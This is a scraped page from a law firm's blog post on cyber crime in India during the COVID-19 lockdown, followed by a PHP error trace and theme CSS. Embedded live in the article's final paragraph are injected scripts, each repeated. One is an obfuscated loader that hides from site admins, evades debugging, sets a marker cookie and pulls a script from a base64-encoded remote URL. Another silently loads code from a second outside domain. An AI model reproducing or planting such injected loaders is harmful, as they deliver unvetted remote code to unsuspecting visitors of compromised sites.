		<meta name="msvalidate.01" content="4D141547917CF9659F69B69759BF1127" />
		<script type="application/ld+json">
{
  "@context": "http://schema.org/",
  "@type": "WebSite",
  "name": "Babariaip",
  "url": "https://babariaip.com/"
}
</script>
<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "Organization",
  "name": "Babariaip",
  "url": "https://babariaip.com",
  "logo": "https://babariaip.com/images/logo.png",
  "contactPoint": {
    "@type": "ContactPoint",
    "telephone": "+91-9825045620",
    "contactType": "customer service"
  }
}
</script>
<!--<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "LocalBusiness",
  "name": "Babariaip",
  "image": "https://babariaip.com/images/logo.png",
  "@id": "",
  "url": "https://babariaip.com/",
  "telephone": "+91-9825045620",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "No. 906, Shitiratna, Beside 3rd Eye, Nr. Radison Blu Hotel, Panchvati Cross Road",
    "addressLocality": "Ahmedabad",
    "postalCode": "380009",
    "addressCountry": "IN"
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Thursday",
      "Friday",
      "Saturday"
    ],
    "opens": "09:00",
    "closes": "18:30"
  }
}
</script>
<script type="application/ld+json"> { "@context": "http://schema.org", "@type": "Organization", "url": "https://babariaip.com/", "logo": "https://babariaip.com/images/logo.png" 
  }
</script>  -->

<script src="https://google.com/recaptcha/api.js?render=6Le7wtwUAAAAAGR8NaXN37tRJYu6ERQvn4G01t2Z"></script>
<style>
    .header-top.affix-top .frezz-icon {
        display:none;
    }
</style>

</head>

<body class="post-template-default single single-post postid-317 single-format-standard wp-embed-responsive" id="test">
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MRZLK66"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<header>
			<div class="navbar navbar-default">
				<div class="header-top" data-spy="affix" data-offset-top="50">
					<nav class="header_menu fix_header_menu">
						<div class="navbar-header">
							<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar1">
								<span class="sr-only">Toggle navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>
						</div>
						<div id="navbar1" class="navbar-collapse collapse">
							<ul class="nav navbar-nav">
								<li>
									<a href="https://babariaip.com/" class="active">home</a>
								</li>
								<li>
									<a href="https://babariaip.com/aboutus.html">About us</a>
								</li>
								<li class="dropdown">
									<a href="javascript:void(0);" class="dropdown-toggle" data-toggle="dropdown">Services</a>
									<ul class="dropdown-menu">
										<li>
											<a href="https://babariaip.com/patent-attorney-india.html">Patent</a>
										</li>										
										<li>
											<a href="https://babariaip.com/pharmaceutical-patent-analyst.html">Pharma Patent</a>
										</li>
										<li>
											<a href="https://babariaip.com/online-trademark-registration-lawyer.html">Trademark</a>
										</li>
										<li>
											<a href="https://babariaip.com/copyright-registration-service.html">Copy Right</a>
										</li>
										<li>
											<a href="https://babariaip.com/intellectual-property-litigation-firm.html">Litigation</a>
										</li>
										<li>
											<a href="https://babariaip.com/trademark-design-registration.html">Design</a>
										</li>
									</ul>
								</li>
								<li>
									<a href="https://babariaip.com/blog">News & Media</a>
								</li>
								<li>
									<a href="https://babariaip.com/contactus.html">Contact us</a>
								</li>
							</ul>
						</div>
					</nav>
					<div class="container">
						<div class="row">
							<div class="col-md-4 header-top-left">
							    <a href="https://babariaip.com/"><img class="frezz-icon" style="height: 40px;margin-top: -11px;" src="https://babariaip.com/blog/wp-content/uploads/2023/10/babariaip-icon.png" alt="babariaip-icon"></a>
								<span><i class="fa fa-clock-o"></i> Mon to Sat: 9AM to 6.30PM IST</span>
							</div>
							<div class="col-md-8 header-top-right">
								<ul>
									<li>
										<a href="tel://+91-9825045620" onclick="gtag('event','Click',{'event_category':'Click to Call','event_label':'Clicked on header call - +91 98250 45620'});"><i class="icofont icofont-ui-dial-phone"></i> +91-9825045620</a>
									</li>
									<li>
										<a href="mailto:info@babariaip.com" onclick="gtag('event','Click',{'event_category':'Click to Email','event_label':'Clicked on header email - info@babariaip.com'});"><i class="icofont icofont-envelope-open"></i> info@babariaip.com</a>
									</li>
									<li>
										<a href="javascript:" id="header-form-btn"><i class="icofont icofont-envelope"></i> Request <strong>FREE</strong> Consultation <i class="icofont icofont-close" id="close-form"></i></a>
										<form id="header-form" class="header-form" method="post" action="https://babariaip.com/blog/feedback.php" enctype="multipart/form-data">
											<input type="hidden" name="config" value="0">
											<div class="form-group">
												<input type="text" placeholder="First Name" class="form-control" name="fname" id="fname" required="" />
											</div>
											<div class="form-group">
												<input type="text" placeholder="Email" class="form-control" name="email" id="email" required="" />
											</div>
											<div class="form-group">
												<input type="text" placeholder="Phone" pattern="[0-9]*" title="Please Enter Valid Phone Number" class="form-control" name="phone" id="phone" required="" />
											</div>
											<div class="form-group">
												<textarea rows="4" placeholder="Description" class="form-control" name="description" id="description"></textarea>
											</div>
											<input type="submit" class="btn btn-primary" name="Submit" id="Submit" value="Submit" />
											<p>
												We respect your privacy
											</p>
										</form>
									</li>
								</ul>
							</div>
						</div>
					</div>
				</div>
				<div class="container">
					<div class="row header-middle">
						<div class="col-md-12">
							<div id="logo" class="wow fadeInLeft">
								<a href="https://babariaip.com/"><img src="https://babariaip.com/blog/wp-content/themes/blog/assets/images/logo.png" alt="BabariaIP Logo" title="BabariaIP Logo"></a>
							</div>
							<nav class="header_menu pull-right">
								<div class="navbar-header">
									<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar2">
										<span class="sr-only">Toggle navigation</span>
										<span class="icon-bar"></span>
										<span class="icon-bar"></span>
										<span class="icon-bar"></span>
									</button>
								</div>
								<div id="navbar2" class="navbar-collapse collapse">
									<ul class="nav navbar-nav">
										<li>
											<a href="https://babariaip.com/index.html" class="active">home</a>
										</li>
										<li>
											<a href="https://babariaip.com/aboutus.html">About us</a>
										</li>
										<li class="dropdown">
											<a href="javascript:void(0)" class="dropdown-toggle" data-toggle="dropdown">Services</a>
											<ul class="dropdown-menu">
												<li>
													<a href="https://babariaip.com/patent-attorney-india.html">Patent</a>
												</li>												
												<li>
													<a href="https://babariaip.com/pharmaceutical-patent-analyst.html">Pharma Patent</a>
												</li>
												<li>
													<a href="https://babariaip.com/online-trademark-registration-lawyer.html">Trademark</a>
												</li>
												<li>
													<a href="https://babariaip.com/copyright-registration-service.html">Copy Right</a>
												</li>
												<li>
													<a href="https://babariaip.com/trademark-design-registration.html">Design</a>
												</li>
												<li>
													<a href="https://babariaip.com/intellectual-property-litigation-firm.html">Litigation</a>
												</li>
											</ul>
										</li>
										<li>
											<a href="https://babariaip.com/blog/">News &amp; Media</a>
										</li>
										
										<li>
											<a href="https://babariaip.com/contactus.html">Contact us</a>
										</li>
									</ul>
								</div>
							</nav>
						</div>
					</div>
				</div>
			</div>
		</header>

<section id="banner">
	<div id="myCarousel" class="carousel slide" data-ride="carousel">
		<div class="carousel-inner" role="listbox">
			<div class="item active">
				<img src="https://babariaip.com/blog/wp-content/themes/blog/assets/images/inner-banner-img-1.jpg" alt="BabariaIP Blog" title="BabariaIP Blog">
			
				<div class="banner_text">
				<h1 data-animation="animated fadeInDown" class="page-title">Has COVID-19 lockdown resulted in increased cyber crimes in India?</h1>					
					<!-- <p>
						A professionally managed premier law firm
					</p> -->
				</div>
			</div>
		</div>
	</div>
</section>
<section id="content">
	<div class="container">
		<div class="row">
			<div class="col-md-8 inner-page-left">
				<div id="primary" class="content-area">
					<main id="main" class="site-main" role="main">

						<div id="post-317" class="blog-cat">
									<h2 class="entry-title title" style="text-align:left;padding-left: 35px;"><a style="color:#fff;" href="https://babariaip.com/blog/has-covid-19-lockdown-resulted-in-increased-cyber-crimes-in-india/" rel="bookmark">Has COVID-19 lockdown resulted in increased cyber crimes in India?</a></h2>									
								    <div class="icon">
								    	<span class="date date-month"><em>Jun 11</em>2020</span>
								    								    </div>
								    
								  		<div class="text">
								  			
											
											
	<div class="post-thumbnail">
		<img width="580" height="381" src="https://babariaip.com/blog/wp-content/uploads/2020/06/babaria-IP.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="cyber crimes in India" decoding="async" srcset="https://babariaip.com/blog/wp-content/uploads/2020/06/babaria-IP.png 580w, https://babariaip.com/blog/wp-content/uploads/2020/06/babaria-IP-300x197.png 300w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 60vw, (max-width: 1362px) 62vw, 840px" />	</div><!-- .post-thumbnail -->

	 
											<p><span style="font-weight: 400;">COVID-19 has affected the whole world with millions of people being infected and thousands of people dying every day. India too has not been spared from this pandemic with more than one lakh people infected with around 3500 deaths. We are in the 4th phase of lockdown in India and we don’t see any respite from this pandemic in coming months. With the lockdown being extended in every phase, </span><a href="https://www.babariaip.com/patent-attorney-india.html"><b>Patent Attorney in India</b></a><span style="font-weight: 400;"> has seen a massive increase in cyber crimes which is a serious threat to cyber security and to our country as a whole. </span></p>
<p><span style="font-weight: 400;">Major reason for increased cyber attacks in India is that since the lockdown was imposed, people are forced to stay at home with few working from home and majority of people having no work. Due to this, more and more people have started to use the internet and download all sorts of applications and surf various websites without checking their authenticity. </span></p>
<p><b>Compromising data security with Virus attacks</b></p>
<p><span style="font-weight: 400;">Virus attacks have always been the most common form of stealing your confidential information but due to the lockdown, since the internet usage has increased drastically, more and more cases of virus attacks are being reported to </span><b>Patent Attorney in India</b><span style="font-weight: 400;">. There are many websites and applications that ask users to give permission to access their personal information and users who are unaware of these threats, instantly give permissions without even once thinking about the repercussions . </span></p>
<p><span style="font-weight: 400;">There are various types of virus attacks and depends on the hacker, which information he wants to steal from you. Adwares are something which pops up unwanted and irrelevant ads whenever you try to open your website. Hackers make money by making you click on those ads and this ruins your surfing experience as those ads are completely irrelevant to you.</span></p>
<p><span style="font-weight: 400;">Ransomware is another very dangerous virus attack that locks your computer and the hacker demands ransom in the form of money to unlock it. You are left with no choice but to give them money which proves to be a huge loss for you. </span></p>
<p><b>Bank Frauds and money related crimes</b></p>
<p><span style="font-weight: 400;">The data on your laptops and phones are instantly shared with the hackers with malicious intentions who misuse it in all the ways they want. Also, with online bill payments and shopping, hackers try to steal your confidential bank information as well which they use to take out money from your bank accounts proving to be a huge financial loss. Giving your credit card/debit card information like pins and CVV numbers unknowingly might result in hackers taking away all your money from your bank accounts.</span></p>
<p><span style="font-weight: 400;">The government of India issues warnings frequently via SMSs and emails to make people aware of such frauds but hackers are in search of such innocent people who do have any idea about these crimes and easily share their personal information. Apart from this, there are people who call innocent users and ask for their ATM pins and CVV numbers and instantly shop from their card within seconds. Mostly uneducated and elderly people are victims of such frauds. The only thing a user is left after being a victim of such cyber crimes is regret.</span></p>
<p><b>False and Fake news</b></p>
<p><span style="font-weight: 400;">India has been the most affected nation in the world when it comes to spreading and receiving fake news and rumours. Since the last few years, spreading fake news has increased drastically in India, most of them being communal. This has resulted in riots, hatred and communal disharmony across the nation. The Supreme court of India has declared spreading fake news and rumours as crime and have warned people against such ill practices. Our nation has seen huge consequences because of fake news and not forwarding them when you receive, is the only way we can save ourselves from getting trapped.</span></p>
<p><span style="font-weight: 400;">People involved in making and spreading fake news have not spared even COVID-19 and in the initial phase of the lockdown, we saw many rumours related to the vaccine and treatment of the novel coronavirus. There are certain agencies who are working tirelessly to check and bust myths that are being spread every day in the form of hatred and misinformation and we need people who show maturity and restrict themselves from forwarding such news for the wellbeing of our country.</span><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script></p>
											
																						<img class="img-m" src="https://babariaip.com/blog/wp-content/themes/blog/assets/images/iconfinder_Lawyer1_2315987.png" width="26" height="26" alt="Social Media Marketing Toronto" title="Social Media Marketing Toronto">&nbsp;&nbsp;Categories :
																						    <a  style="color:#24890d;" href="https://babariaip.com/blog/category/patent-attorneys-in-india/"> Patent attorneys in India </a> 																			 			<br />

										  
										 
										 <br />
<b>Fatal error</b>:  Uncaught TypeError: count(): Argument #1 ($value) must be of type Countable|array, bool given in /home/u719271378/domains/babariaip.com/public_html/blog/wp-content/themes/blog/template-parts/content-single.php:41
Stack trace:
#0 /home/u719271378/domains/babariaip.com/public_html/blog/wp-includes/template.php(785): require()
#1 /home/u719271378/domains/babariaip.com/public_html/blog/wp-includes/template.php(718): load_template()
#2 /home/u719271378/domains/babariaip.com/public_html/blog/wp-includes/general-template.php(204): locate_template()
#3 /home/u719271378/domains/babariaip.com/public_html/blog/wp-content/themes/blog/single.php(41): get_template_part()
#4 /home/u719271378/domains/babariaip.com/public_html/blog/wp-includes/template-loader.php(106): include('/home/u71927137...')
#5 /home/u719271378/domains/babariaip.com/public_html/blog/wp-blog-header.php(19): require_once('/home/u71927137...')
#6 /home/u719271378/domains/babariaip.com/public_html/blog/index.php(17): require('/home/u71927137...')
#7 {main}
  thrown in <b>/home/u719271378/domains/babariaip.com/public_html/blog/wp-content/themes/blog/template-parts/content-single.php</b> on line <b>41</b><br />


--- FILE ---
content_type: text/css
request_url: https://babariaip.com/blog/wp-content/themes/blog/style.css?ver=6.2.6
body_size: 2930
content:
/*
Theme Name: Blog
Theme URI: https://www.babariaip.com/blog
Author: Mahesh Gupta
Author URI: https://www.babariaip.com/blog
Description: babariaip Blog is a modernized take on an ever-popular WordPress layout — the horizontal masthead with an optional right sidebar that works perfectly for blogs and websites. It has custom color options with beautiful default color schemes, a harmonious fluid grid using a mobile-first approach, and impeccable polish in every detail. Twenty Sixteen will make your WordPress look beautiful everywhere.
Version: 1.6
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: one-column, two-columns, right-sidebar, accessibility-ready, custom-background, custom-colors, custom-header, custom-menu, editor-style, featured-images, flexible-header, microformats, post-formats, rtl-language-support, sticky-post, threaded-comments, translation-ready, blog
Text Domain: twentysixteen

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/


/**
 * Table of Contents
 *
 * 1.0 - Normalize
 * 2.0 - Genericons
 * 3.0 - Typography
 * 4.0 - Elements
 * 5.0 - Forms
 * 6.0 - Navigation
 *   6.1 - Links
 *   6.2 - Menus
 * 7.0 - Accessibility
 * 8.0 - Alignments
 * 9.0 - Clearings
 * 10.0 - Widgets
 * 11.0 - Content
 *    11.1 - Header
 *    11.2 - Posts and pages
 *    11.3 - Post Formats
 *    11.4 - Comments
 *    11.5 - Sidebar
 *    11.6 - Footer
 * 12.0 - Media
 *    12.1 - Captions
 *    12.2 - Galleries
 * 13.0 - Multisite
 * 14.0 - Media Queries
 *    14.1 - >= 710px
 *    14.2 - >= 783px
 *    14.3 - >= 910px
 *    14.4 - >= 985px
 *    14.5 - >= 1200px
 * 15.0 - Print
 */


/**
 * 1.0 - Normalize
 *
 * Normalizing styles have been helped along thanks to the fine work of
 * Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
 */


/* Blog */
.blog-cat {margin: 0 0 50px; position: relative; padding-bottom: 20px; -moz-box-shadow: 0px 0px 2px #CCCCCC; /* FF3.5+ */ -webkit-box-shadow: 0px 0px 2px #CCCCCC; /* Saf3.0+, Chrome */ box-shadow: 0px 0px 2px #CCCCCC; /* Opera 10.5, IE 9.0 */ }
.blog-cat .title {color: #ffffff; font-size: 20px; line-height: 30px; font-weight: bold; margin-bottom: 28px; padding: 6px 10px; background: #9b3236;  font-family: 'Roboto Condensed', sans-serif; text-transform: none; position: relative;}
.blog-cat .icon {left: 30px; position: absolute; top: 72px; width: auto; border: none; padding: 0; text-align: center;}
.blog-cat .date-month {margin-top: 0;}
.blog-cat .month {    font-weight: 700;font-size: 17px; text-transform: uppercase; font-family: 'Roboto Condensed', sans-serif; display: block; line-height: 24px;}
.blog-cat .date { /* font-size: 33px; */
    /* font-family: 'Roboto Condensed', sans-serif; */
    /* line-height: 50px; */
    margin-left: -9px;
    margin-top: 5px; }
.blog-cat .author {position: absolute; right: 30px; top: 64px; width: 123px;    height: 123px; text-align: center;}
.blog-cat .author img{width:100%;height:123px;border-radius: 50%;margin-bottom: 10px;margin-top: 15px;}
/*.blog-cat .img-blank {background: url("https://babariaip.com/blog/wp-content/uploads/2023/10/babariaip-icon.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0); height: 123px; position: absolute; width: 123px;}*/
.blog-cat .text {font-size: 16px; line-height: 25px; margin-left: 110px; width: 485px; float: none; padding: 0; }
.single-post .blog-cat .text {width: 620px; }
.blog-cat .text-details {font-size: 14px; line-height: 22px; margin-left: 110px; width: 712px; float: none; padding: 0; }
.blog-cat .text-details table tr td{padding: 10px;}
.blog-cat .text-details img{width: 100%;height: 100%;margin:0px !important;border: 0px !important; /*border-radius: 50%;*/}
.blog-cat .text-details h2{font-size: 22px; text-transform: none !important; margin: 20px 0 !important; font-weight: normal;}
.blog-cat .like-new {bottom: 40px; left: 168px; position: absolute; width: auto;}
.comment{position: absolute; right: 10px; color: #FFFFFF; top: 9px; font-size: 24px; font-weight: normal;}
.comment img{position: relative; top: 3px;}
.authore-t{font-size: 16px; display: block;}
.yellow{font-size: 16px; color: #161a1e; display: block; line-height: 16px;}
.authore-sm{font-size: 12px; color: #898989; font-style: italic;}
.read-more{color: #e8b447; font-family: 'Roboto Condensed', sans-serif;} .read-more a{color: #161a1e;}
blockquote {background: url("../images/quote.jpg") no-repeat scroll left top rgba(0, 0, 0, 0); color: #e8b447; font-weight: bold; padding: 15px 0 0 50px; width: 462px; font-size: 20px; font-style: italic; font-weight: normal; margin: 30px 0;}
#pagination{width: auto; margin-top: 50px; text-align: center; font-size: 16px;}
#pagination a{ text-align: center;text-decoration: none; color: #333333; padding: 4px 12px; background: #ededed; margin: 0 4px;}
#pagination a:hover, #pagination a.active{ text-align: center;text-decoration: none; color: #333333; padding: 4px 12px; background-color: #ededed;}

.author2 {position: relative; width: 123px;height:123px; /*display: inline-block;*/ margin: 20px 0;}
.author2 img{    height: 123px;
    width: 100%;
    float: left;
    border-radius: 50%;}
.authore-t2{font-size: 16px; display: block;margin-bottom: 10px;}
.yellow2{font-size: 16px; color: #f3bf46; display: block;}
.authore-sm2{font-size: 12px; color: #898989; font-style: italic;}
.author-details {
    float: left;
    margin: 0px 0 0 140px;
    position: absolute;
    width: 400%;
    text-align: justify;
}

.text a.more-link {color: #9b3236;font-weight: 600;}
span.screen-reader-text {color: #4b4b4b;}
h1.entry-title.title.title:after {background: #9b3236;}
.addtoany_shortcode {
    padding-top: 20px;
}



/**
 * 6.14 Comments
 * -----------------------------------------------------------------------------
 */

.comments-area {
	/*margin: 48px auto;*/
	max-width: 474px;
	/*padding: 0 10px;*/
}

.comment-reply-title,
.comments-title {
	font: 900 16px/1.5 Lato, sans-serif;
	margin: 0;
	text-transform: uppercase;
}

.comment-list {
	list-style: none;
	margin: 0 0 48px 0;
}

.comment-author {
	font-size: 14px;
	line-height: 1.7142857142;
}

.comment-list .reply,
.comment-metadata {
	font-size: 12px;
	line-height: 2;
	text-transform: uppercase;
}

.comment-list .reply {
	margin-top: 24px;
}

.comment-author .fn {
	font-weight: 900;
}

.comment-author a {
	color: #2b2b2b;
}

.comment-list .trackback a,
.comment-list .pingback a,
.comment-metadata a {
	color: #767676;
}

.comment-author a:hover,
.comment-list .pingback a:hover,
.comment-list .trackback a:hover,
.comment-metadata a:hover {
	color: #41a62a;
}

.comment-list article,
.comment-list .pingback,
.comment-list .trackback {
	border-top: 1px solid rgba(0, 0, 0, 0.1);
	margin-bottom: 24px;
	padding-top: 24px;
}

.comment-list > li:first-child > article,
.comment-list > .pingback:first-child,
.comment-list > .trackback:first-child {
	border-top: 0;
}

.comment-author {
	position: relative;
}

.comment-author .avatar {
	border: 1px solid rgba(0, 0, 0, 0.1);
	height: 18px;
	padding: 2px;
	position: absolute;
	top: 0;
	left: 0;
	width: 18px;
}

.bypostauthor > article .fn:before {
	content: "\f408";
	margin: 0 2px 0 -2px;
	position: relative;
	top: -1px;
}

.says {
	display: none;
}

.comment-author,
.comment-awaiting-moderation,
.comment-content,
.comment-list .reply,
.comment-metadata {
	padding-left: 30px;
}

.comment-edit-link {
	margin-left: 10px;
}

.comment-edit-link:before {
	content: "\f411";
}

.comment-reply-link:before,
.comment-reply-login:before {
	content: "\f412";
	margin-right: 2px;
}

.comment-content {
	-webkit-hyphens: auto;
	-moz-hyphens:    auto;
	-ms-hyphens:     auto;
	hyphens:         auto;
	word-wrap: break-word;
}

.comment-content ul,
.comment-content ol {
	margin: 0 0 24px 22px;
}

.comment-content li > ul,
.comment-content li > ol {
	margin-bottom: 0;
}

.comment-content > :last-child {
	margin-bottom: 0;
}

.comment-list .children {
	list-style: none;
	margin-left: 15px;
}

.comment-respond {
	margin-bottom: 24px;
	padding: 0;
}

.comment .comment-respond {
	margin-top: 24px;
}

.comment-respond h3 {
	margin-top: 0;
	margin-bottom: 24px;
}

.comment-notes,
.comment-awaiting-moderation,
.logged-in-as,
.no-comments,
.form-allowed-tags,
.form-allowed-tags code {
	color: #767676;
}

.comment-notes,
.comment-awaiting-moderation,
.logged-in-as {
	font-size: 14px;
	line-height: 1.7142857142;
}

.no-comments {
	font-size: 16px;
	font-weight: 900;
	line-height: 1.5;
	margin-top: 24px;
	text-transform: uppercase;
}

.comment-form label {
	display: block;
}

.comment-form input[type="text"],
.comment-form input[type="email"],
.comment-form input[type="url"] {
	width: 100%;
}

.form-allowed-tags,
.form-allowed-tags code {
	font-size: 12px;
	line-height: 1.5;
}

.required {
	color: #c0392b;
}

.comment-reply-title small a {
	color: #2b2b2b;
	float: right;
	height: 24px;
	overflow: hidden;
	width: 24px;
}

.comment-reply-title small a:hover {
	color: #41a62a;
}

.comment-reply-title small a:before {
	content: "\f405";
	font-size: 32px;
}

.comment-navigation {
	font-size: 12px;
	line-height: 2;
	margin-bottom: 48px;
	text-transform: uppercase;
}

.comment-navigation .nav-next,
.comment-navigation .nav-previous {
	display: inline-block;
}

.comment-navigation .nav-previous a {
	margin-right: 10px;
}

#comment-nav-above {
	margin-top: 36px;
	margin-bottom: 0;
}
textarea {
    width: 100%;
}

button, .button, input[type="button"], input[type="reset"], input[type="submit"] {
    background-color: #24890d;
    border: 0;
    border-radius: 2px;
    color: #fff;
    font-size: 12px;
    font-weight: 700;
    padding: 10px 30px 11px;
    text-transform: uppercase;
    vertical-align: bottom;
}

.pagination {
    width: 100%;
}

.navigation a.page-numbers {
    text-decoration: none;
    color: #333333;
    padding: 4px 12px;
    background: #ededed;
    margin: 0 4px;
}

.navigation  h2.screen-reader-text {
    display: none;
}

span.page-numbers.current {
    text-decoration: none;
    border: 1px solid #BFBFBF;
    padding: 4px 12px;
    margin: 2px;
    border-color: #000;
}

.pagination a:hover, .pagination a.active {
    text-align: center;
    text-decoration: none;
    color: #333333;
    padding: 4px 12px;
    background-color: #ededed;
}


.comments-area {
    margin-top: 50px;
}

@media only screen and (min-width: 320px) and (max-width: 479px) { 
.blog-cat .title{font-size: 20px;}
.blog-cat .icon{left: 0; position: relative; top: 0; width: 100%;}
.blog-cat .month{display: inline-block;}
.img-m{ width: unset !important;}
.blog-cat .text{width: 96% !important; margin-left: 0; padding: 0 2%; text-align: center;}
.blog-cat .text img{width: 100%;}
.blog-cat .author{display: inline-block;
    left: 89px;
    position: relative;
    text-align: center;
    top: 0;}
.blog-cat .img-blank{left: 0;}
#right .box{width: 100%;}
.comment{top: 36px;}
.img_left{width: auto !important;}

#banner {display: none;}
.author2 .photo {
    width: 100% !important;
}
.author-details {
    margin: 0;
    position: relative;
    top: 10px;
    width: 280px;
}

}


 span.date {
    width: 80px;
    height: 80px;
    margin: 0 0 1em 0;
    -webkit-border-top-left-radius: 30px;
    -webkit-border-bottom-right-radius: 30px;
    -moz-border-radius-topleft: 30px;
    -moz-border-radius-bottomright: 30px;
}
 .date {
    font-size: 120%;
}

span.date{
    background: #9b3236;
}

span.date {
    color: #fff;
    display: block;
    text-align: center;
    position: absolute;
    z-index: 1000;
    font-weight: bold;
}
.date em {
    margin: 15px 0 7px 0;
  
}
.date em {
    display: block;
    text-transform: uppercase;
    font-style: normal;
    font-weight: normal;
}
.inner-page-left .text a {
    color: #9b3236;
    font-weight: bold;
}

--- FILE ---
content_type: text/css
request_url: https://babariaip.com/blog/wp-content/themes/blog/assets/css/style.css?ver=1.0.0
body_size: 5236
content:
@import "bootstrap.min.css";
@import "animate.css";
@import "slick.css";
@import "slick-theme.css";
button,
div,
input,
select,
table,
textarea {
    font-family: Poppins, sans-serif;
    font-size: 14px
}

h1,
h2,
h3,
h4,
p {
    margin: 10px 0
}

body,
ul {
    margin: 0
}

.navbar,
body {
    background: #fff
}

.banner-boxs>div span,
.btn-primary,
.footer-box h3,
.header_menu .dropdown-menu>li>a,
.title span {
    text-transform: uppercase
}

.btn-primary:before,
.footer-box h3:before,
.free-consultation-form:before,
.our-practice-area-icon span:before,
.title:after {
    content: ''
}

.banner_text,
.copy,
.footer-contact p span i,
.free-consultation-form,
.our-practice-area ul.tabs,
.social-icon li,
.title,
.who-we-are {
    text-align: center
}

.banner-boxs>div,
.btn-primary,
.services-list ul li i,
.social-icon li {
    transition: all ease .5s
}

.faq .toggle .toggle-inner div,
img {
    max-width: 100%
}

div,
table {
    color: #333;
    line-height: 1.3
}

a,
a:focus,
a:hover {
    color: #333;
    text-decoration: none
}

.header-top-left span,
.header-top-right ul li a {
    color: #fff
}

img {
    border: none0
}

article,
aside,
audio,
canvas,
command,
datalist,
details,
embed,
figcaption,
figure,
footer,
header,
hgroup,
keygen,
meter,
nav,
output,
progress,
section,
source,
video {
    display: block
}

* {
    box-sizing: border-box
}

#contact-left,
#left,
#logo,
#social,
.img_left,
.left {
    float: left
}

#contact-right,
#copy-logo,
#right,
#top_link,
.header-top-right ul,
.img_right,
.right {
    float: right
}

button {
    cursor: pointer
}

h1,
h2 {
    font-size: 22px
}

h3 {
    font-size: 18px
}

h4 {
    font-size: 14px
}

ul {
    padding: 0
}

ul li {
    list-style-type: unset;
}

#main {
    margin: 0 auto
}

.navbar {
    height: auto;
    border: 0;
    margin: 0
}

.header-top {
    background: #9b3236;
    padding: 13px 0
}

.header-top-right ul li {
    float: left;
    padding-left: 15px
}

.header-top-right ul li:last-child {
    position: relative;
    padding-left: 0;
